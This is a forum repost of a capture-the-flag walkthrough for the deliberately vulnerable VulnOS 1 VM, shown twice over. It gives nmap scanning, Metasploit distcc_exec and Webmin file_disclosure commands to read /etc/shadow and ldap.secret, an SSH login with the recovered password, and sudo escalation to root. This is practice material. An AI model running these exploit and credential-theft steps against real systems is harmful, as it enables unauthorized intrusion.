Jaydenz16
Exploitation Chain Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hello friends! Today we are going to take another CTF challenge known as VulnOS 1 presented by the c4b3rw0lf. It is another Capture the Flag challenge provided for practice and its security level is for the beginners. You can download this VM from here.
Now let’s try to break through it.
Penetrating Methodologies
Let’s Breach!
Start off with finding the target using:

Our Target is 192.168.1.135, now we will scan the target for open ports and running services using nmap.

From the nmap result, we can see that there are a lot of services currently running on the Target VM, Port 80, 8080 and 10000 are available for HTTP. This tells us that the HTTP Service is currently running on the Target VM. So, let’s check it out by opening it on our browser. On opening the Target VM IP-Address on the Browser we are greeted with a webpage.


The webpage is welcoming us to VulnOS and giving us a statutory warning about not using the OS on a Live Environment. It consists a “next page>” link too. After clicking on it we are told that our goal is to get root on the Target VM.

Back to the nmap scan, we saw that the port 8080 is open too, so we tried to open that on our browser and we get the default Tomcat “It works” page.
After further enumerating the Target VM we get them at the port 1000 is open to and is hosting the MiniServ Webmin Page as shown in the image. As we don’t know the login credentials. Let’s try something else


Time to further enumerate, on our nmap scan we saw that we have the distcc service running on port 3632 on the Target Machine. So after a little searching over the internet, I found this exploit.
Now, let’s try to get the shell on the Target VM using this exploit, so we opened our Metasploit framework and searched for the distcc_exec and then using the ‘use’ keyword we selected the exploit, after that we set the target VM’s IP address as rhost and then we ran the exploit, it gets us a limited shell.

Now time to enumerate the machine with the shell we obtained, we are going to use ps command along with grep to extract all process that can run with root privileges. We are going to use this command.
As you can see that the Webmin can run with root privileges, so we are going to use it to proceed further.


Now we are going to the exploit we found in the Metasploit to retrieve /etc/passwd. So that can we can escalate privilege on the Target Machine as the flag would only be accessible by the root user. This can be done as shown by using the auxiliary admin/webmin/file_disclousre
This exploit requires the IP Address of Target. We provided it as Rhost.
And we have the /etc/passwd file of the Target but this is only the half of the job because without the shadow file this file is of no use.

Now we are going to extract the /etc/shadow file using the same exploit by just resetting the rpath to /etc/shadow. This can be done as shown below.

During our initial enumeration, we also found that the target also has LDAP installed so let’s get this file too like it as it has the login credentials and the file is only be opened with the root privileges. We are going to use the same auxiliary to download the ldap.secret

You can too extract the ldap.secret as shown below:
As you can see that the file contains the password “canyouhackme”.
Now, it is time to take this challenge to climax. Let’s login via ssh using the credentials info we gathered using the etc/passwd and ldap.secret.


We did get a shell but our target is to get the root so let’s further escalate the privilege of the shell using
On performing sudo -l, we observed that vulnosadmin has no restrictions set and has the privilege to run ALL commands with sudo

And this got us to the Root Shell. Now time to locate the flag and bring this Challenge to the End.
We didn’t have to search a lot for the flag, we moved to the Root Directory and we got the hello.txt which serves as the flag.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
Now let’s try to break through it.
Penetrating Methodologies
- Network Scanning (Nmap, netdiscover)
- Surfing HTTP service port (80)
- Exploiting the distccd vulnerability to get files
- Login into target machine via SSH
- Exploiting target with SUDO rights
- Get the Root access and the flag
Let’s Breach!
Start off with finding the target using:
Code:
netdiscoverOur Target is 192.168.1.135, now we will scan the target for open ports and running services using nmap.
Code:
nmap -sV -p- 192.168.1.135From the nmap result, we can see that there are a lot of services currently running on the Target VM, Port 80, 8080 and 10000 are available for HTTP. This tells us that the HTTP Service is currently running on the Target VM. So, let’s check it out by opening it on our browser. On opening the Target VM IP-Address on the Browser we are greeted with a webpage.
The webpage is welcoming us to VulnOS and giving us a statutory warning about not using the OS on a Live Environment. It consists a “next page>” link too. After clicking on it we are told that our goal is to get root on the Target VM.
Back to the nmap scan, we saw that the port 8080 is open too, so we tried to open that on our browser and we get the default Tomcat “It works” page.
After further enumerating the Target VM we get them at the port 1000 is open to and is hosting the MiniServ Webmin Page as shown in the image. As we don’t know the login credentials. Let’s try something else
Time to further enumerate, on our nmap scan we saw that we have the distcc service running on port 3632 on the Target Machine. So after a little searching over the internet, I found this exploit.
Now, let’s try to get the shell on the Target VM using this exploit, so we opened our Metasploit framework and searched for the distcc_exec and then using the ‘use’ keyword we selected the exploit, after that we set the target VM’s IP address as rhost and then we ran the exploit, it gets us a limited shell.
Code:
msf> use exploit/unix/misc/distcc_exec
msf exploit(unix/misc/distcc_exec)> set rhost 192.168.1.135
msf exploit(unix/misc/distcc_exec)> run
Now time to enumerate the machine with the shell we obtained, we are going to use ps command along with grep to extract all process that can run with root privileges. We are going to use this command.
Code:
ps -aux | grep "root"As you can see that the Webmin can run with root privileges, so we are going to use it to proceed further.
Now we are going to the exploit we found in the Metasploit to retrieve /etc/passwd. So that can we can escalate privilege on the Target Machine as the flag would only be accessible by the root user. This can be done as shown by using the auxiliary admin/webmin/file_disclousre
This exploit requires the IP Address of Target. We provided it as Rhost.
Code:
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > run
And we have the /etc/passwd file of the Target but this is only the half of the job because without the shadow file this file is of no use.
Now we are going to extract the /etc/shadow file using the same exploit by just resetting the rpath to /etc/shadow. This can be done as shown below.
Code:
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow
msf auxiliary(admin/webmin/file_disclosure) > run
During our initial enumeration, we also found that the target also has LDAP installed so let’s get this file too like it as it has the login credentials and the file is only be opened with the root privileges. We are going to use the same auxiliary to download the ldap.secret
You can too extract the ldap.secret as shown below:
Code:
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/ldap.secret
msf auxiliary(admin/webmin/file_disclosure) > run
As you can see that the file contains the password “canyouhackme”.
Now, it is time to take this challenge to climax. Let’s login via ssh using the credentials info we gathered using the etc/passwd and ldap.secret.
Code:
ssh [email protected]
Password: canyouhackme
We did get a shell but our target is to get the root so let’s further escalate the privilege of the shell using
Code:
sudo -lOn performing sudo -l, we observed that vulnosadmin has no restrictions set and has the privilege to run ALL commands with sudo
Code:
sudo bashAnd this got us to the Root Shell. Now time to locate the flag and bring this Challenge to the End.
We didn’t have to search a lot for the flag, we moved to the Root Directory and we got the hello.txt which serves as the flag.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here